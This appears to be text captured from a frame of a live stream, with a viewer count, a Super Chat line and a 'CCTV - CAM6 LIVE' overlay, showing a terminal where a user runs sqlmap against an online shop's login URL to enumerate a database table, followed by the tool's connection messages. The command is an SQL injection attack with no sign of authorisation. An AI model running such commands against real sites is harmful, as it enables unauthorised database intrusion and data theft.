 products
Newest Sub
Ronald Rotchford
Viewers
3
54
Super Chat
George Strassburger: $9.11
CCTV - CAM6
LIVE
gerryguy@haiku:~$ sqlmap -u "http://e-shop.io/l?e=null&p
assword=null" -T categories --columns
SQLMAP
{{1.6.11#stable}}
=– https://sqlmap.org
[INFO] testing connection to the target URL
[INFO] testing if the target URL content is stable
[INFO] target URL content is stable
[INFO] Connected to e-shop.io